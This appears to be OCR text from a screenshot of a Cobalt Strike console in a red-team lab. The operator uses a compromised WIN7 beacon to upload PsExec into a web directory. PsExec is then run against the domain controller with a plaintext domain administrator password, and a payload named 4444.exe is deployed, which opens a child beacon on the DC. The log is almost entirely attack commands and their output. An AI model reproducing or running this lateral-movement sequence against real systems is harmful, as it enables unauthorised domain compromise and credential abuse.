 Cobalt Strike by Vulkey_Chen
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.138.136 192.168.138.138 Administrator * DC 1568 9s
192.168.203.130 192.168.138.136 Administrator * WIN7 2176 72ms
192.168.203.130 192.168.138.136 SYSTEM * WIN7 4676 104ms
Event Log X Listeners X Beacon 192.168.138.136@2176 X Scripts X Credentials X Beacon 192.168.138.136@4676 X Credentials X Files 192.168.138.136@4676 X
[+] host called home, sent: 309867 bytes
beacon> upload C:\Users\Administrator\Downloads\PSTools\PsExec64.exe (C:\phpStudy\PHPTutorial\WWW\public\PsExec64.exe)
[*] Tasked beacon to upload C:\Users\Administrator\Downloads\PSTools\PsExec64.exe as C:\phpStudy\PHPTutorial\WWW\public\PsExec64.exe
[+] host called home, sent: 375055 bytes
beacon> shell C:\phpStudy\PHPTutorial\WWW\public\PsExec64.exe -accepteula \\192.168.138.138 -u sun\Administrator -p dc321.com -d -c
C:\phpStudy\PHPTutorial\WWW\public\4444.exe
[*] Tasked beacon to run: C:\phpStudy\PHPTutorial\WWW\public\PsExec64.exe -accepteula \\192.168.138.138 -u sun\Administrator -p dc321.com -d -c
C:\phpStudy\PHPTutorial\WWW\public\4444.exe
[+] host called home, sent: 192 bytes
[+] received output:
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
[+] established link to child beacon: 192.168.138.138
[+] received output:
Connecting to 192.168.138.138...Starting PSEXESVC service on 192.168.138.138...Connecting with PsExec service on 192.168.138.138...Copying
C:\phpStudy\PHPTutorial\WWW\public\4444.exe to 192.168.138.138...Starting C:\phpStudy\PHPTutorial\WWW\public\4444.exe on 192.168.138.138...
4444.exe started on 192.168.138.138 with process ID 1568.
渗透攻击红队
[WIN7] SYSTEM */4676 last: 104ms
beacon>